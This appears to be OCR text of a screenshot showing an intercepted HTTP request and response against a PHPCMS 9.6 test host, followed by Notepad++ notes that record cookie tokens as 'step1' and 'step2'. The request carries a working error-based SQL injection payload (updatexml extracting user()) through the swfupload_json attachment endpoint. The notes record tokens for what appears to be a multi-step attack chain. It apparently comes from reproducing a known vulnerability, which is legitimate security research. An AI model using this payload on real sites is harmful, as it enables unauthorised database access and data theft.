 Request
Raw Params Headers Hex
1 POST /index.php?m=attachment&c=attachments&a=swfupload_json&aid=1&src=
%26id=%*27%20and%20updatexml%281%2Cconcat%281%2C%28user%28%29%29%29%2C1%2
9%23%26m%3D1%26modelid%3D1%26catid%3D1%26f%3DTao HTTP/1.1
2 Host: www.phpcms96.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 53
12
13 userid_flash=761763DeHJjHAMeiXKMevoe9wfOGDhdNHQ_ugbZ3
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Sat, 27 Mar 2021 09:55:25 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
4 X-Powered-By: PHP/5.4.45
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Set-Cookie: PHPSESSID=2p2igil8nq64gm7h3160nut251; path=/
10 Set-Cookie: GtrWW_att_json=3fd74DDqZfInCSJnWgg-dfLwayBfF_S7UEeMXduUeC7
11 Connection: close
12 Content-Type: text/html; charset=utf-8
13 Content-Length: 0
14
15
*new 1 - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
new 1
1 step1: 761763DeHJjHAMeiXKMevoe9wfOGDhdNHQ_ugbZ3
2 step2: 3fd74DDqZfInCSJnWgg-dfLwayBfF_S7UEeMXduUeC7yI_jgQMjUAnip0FxtFrWsAVB4K0S8qnajOvHJatOBeoN9F8RhROhdUtK2Efd_Y9